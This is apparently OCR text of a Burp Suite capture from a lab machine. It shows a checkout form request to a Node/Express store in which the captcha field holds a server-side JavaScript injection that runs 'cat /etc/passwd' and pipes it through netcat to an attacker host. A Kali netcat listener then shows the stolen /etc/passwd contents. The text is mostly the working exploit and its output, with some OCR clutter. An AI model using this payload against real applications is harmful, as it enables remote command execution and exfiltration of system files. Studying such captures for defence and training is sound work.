 Request
Pretty Raw Hex \n
1 POST /checkout HTTP/1.1
2 Host: 192.168.59.250:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://192.168.59.250:5000
10 Connection: keep-alive
11 Referer: http://192.168.59.250:5000/checkout
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3Mz
kyMTM5NTJ9.paun6JK3hj4MD5iKaL_Srh77jCzLvZhytnuZGNr2
r7c
13 Upgrade-Insecure-Requests: 1
14
15 full_name=test&address=test&card=test&cvc=121&date=
10%2F25&captcha=
require('child_process').exec('cat+/etc/passwd|nc+1
92.168.49.59+443')
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1779
5 ETag: W/"6f3-9PIKyKGWSxg5H1MJIAGRPo5X1TQ"
6 Date: Mon, 10 Feb 2025 19:07:57 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8" />
13 <meta http-equiv="X-UA-Compatible"
content="IE=edge" />
14 <meta name="viewport" content="
width=device-width, initial-scale=1.0" />
15 <title>
ProStore
</title>
16 <link rel="stylesheet" href="
/css/main.css" />
17 </head>
18 <body>
19 <nav>
20 <div class="left-nav">
21 <span class="prostore-nav-left"
>
22 <a href="/">
Inspector
Notes
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.49.59] from (UNKNOWN) [192.168.59.250] 58542
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
Address